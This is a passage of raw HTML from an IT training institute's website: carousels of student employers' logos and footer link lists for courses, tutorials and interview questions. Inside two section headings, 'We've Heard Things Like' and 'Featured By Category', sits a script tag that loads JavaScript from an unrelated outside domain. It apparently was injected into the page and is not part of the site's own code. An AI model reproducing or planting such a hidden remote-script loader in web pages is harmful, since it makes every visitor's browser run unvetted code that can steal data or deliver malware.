src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/8-3-1.jpg" alt="8 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/9-3-1.jpg" alt="9 (3) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2023/01/10-2-1.jpg" alt="10 (2) (1)" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-500c680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="500c680" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1039ac" data-id="a1039ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-707d730 elementor-widget elementor-widget-heading" data-id="707d730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="color: #0066b0
">Our Students</span> Works At</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6a2d42 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="c6a2d42" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/5-1-1.png" alt="5-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/6-1-1.png" alt="6-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/7-1-1.png" alt="7-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/8-1-1.png" alt="8-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/9-2.png" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/13.jpg" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/14-1.png" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/17-1.png" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/19-1.png" alt="19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/20-1.png" alt="20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/10-2.png" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/11-2.png" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/logo_footer.png" alt="logo_footer" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/18-1-1.png" alt="18-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/15-1.png" alt="15-1" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5895" class="elementor elementor-5895">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cba4471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cba4471" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c9ab79" data-id="9c9ab79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d7a86 elementor-widget elementor-widget-heading" data-id="66d7a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="color: #0066b0
">Tutorials</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76bb171 elementor-widget elementor-widget-text-editor" data-id="76bb171" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span class="custom_tags"><a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">Java Tutorials</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/android-training-in-chennai/">Android Tutorials</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/aws-training-in-chennai/">AWS Tutorials</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/web-design-training-in-chennai/">Web Design Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">Angular Js Tutorial</a></span>

<span class="custom_tags"><a href="https://training-in-chennai.co.in/oracle-training-in-chennai/">Oracle Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/php-training-in-chennai/">PHP Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">MatLab Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/silver-light-training-in-chennai/">Silver Light Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">Digital Marketing Tutorial</a></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6778dc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6778dc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27bb5f2" data-id="27bb5f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a3d44bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3d44bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-835dd40" data-id="835dd40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d8334d elementor-widget elementor-widget-heading" data-id="4d8334d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We've Heard Things Like<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3695e58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3695e58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c0fb8a" data-id="4c0fb8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b949be elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8b949be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8ce1609" data-id="8ce1609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08da341 elementor-widget elementor-widget-text-editor" data-id="08da341" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span class="custom_links_course"><a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">Advance Java Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/android-training-in-chennai/">Android Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/courses/">Arduino Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">ASP.NET Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/big-data-training-in-chennai/">Big Data Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/cloud-computing-training-in-chennai/">Cloud Sim Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/core-java-training-in-chennai/">Core Java Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">Digital Marketing Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/embedded-system-training-in-chennai/">Embedded Systems Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/hardware-and-networking-training-in-chennai/">Networking Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/hibernate-training-in-chennai/">Hibernate Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">Matlab Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/mvc-training-in-chennai/">.NET MVC Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/oracle-training-in-chennai/">Oracle Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/php-training-in-chennai/">PHP Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/robotics-training-in-chennai/">Robotics Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/silver-light-training-in-chennai/">Silver Light Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/spring-training-in-chennai/">Java Spring Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/vlsi-training-in-chennai/">VLSI Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/wcf-training-in-chennai/">WCF Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/web-design-training-in-chennai/">Web Design Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/web-design-training-in-chennai/">Web Development Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/software-testing-training-in-chennai/">Software Testing Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/selenium-training-in-chennai/">Selenium Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/mobile-testing-training-in-chennai/">Mobile Testing Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/qtp-training-in-chennai/">QTP Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/loadrunner-training-in-chennai/">Loadrunner Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">Angular JS Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/aws-training-in-chennai/">AWS Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/sql-training-in-chennai/">SQL Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/sql-server-training-in-chennai/">SQL SERVER Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/mysql-training-in-chennai/">MYSQL Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/c-programming-training-in-chennai/">C Programming Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/c-programming-training-in-chennai/">C++ Training in Chennai</a></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54ff505 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ff505" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f66021" data-id="4f66021" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4720beb elementor-widget elementor-widget-heading" data-id="4720beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Featured By Category<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ca5b30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ca5b30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa0da0c" data-id="aa0da0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e6b5ab elementor-widget elementor-widget-heading" data-id="7e6b5ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3123e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3123e0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Advance Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/android-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/arduino-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Arduino Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/big-data-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Big Data Trainig</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/cloud-computing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Cloud Sim Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/core-java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Core Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Digital Marketing Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/embedded-system-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hardware-and-networking-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Networking Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hibernate-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hibernate Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Matlab Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/mvc-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">.NET MVC Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/robotics-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Robotics Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/courses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: #0066b0"><u> Explore More </u></span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9afe4c6" data-id="9afe4c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd80636 elementor-widget elementor-widget-heading" data-id="fd80636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Tutorials</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-25fdba8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25fdba8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Advance Java Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/android-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/arduino-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Arduino  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/robotics-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Robotics  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/php-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PHP Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/silver-light-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Silver Light Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/vlsi-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">VLSI Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/embedded-system-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hardware-and-networking-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Networking Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/selenium-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Selenium Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/mobile-testing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile Testing Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/qtp-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">QTP Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Angular JS Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/courses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: #0066b0"><u> Explore More </u></span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3fce67c" data-id="3fce67c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc42bfa elementor-widget elementor-widget-heading" data-id="cc42bfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Interview Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e841ae3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e841ae3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/advance-java-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Advance Java Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/android-tutorial-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android  Tutorial Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Arduino Tutorial Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/asp-net-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/robotics-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Robotics  Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/php-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PHP Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/silver-light-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Silver Light Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/vlsi-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">VLSI Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/embedded-system-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/networking-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Networking Interview Questions</span>
											</a>
									</li>
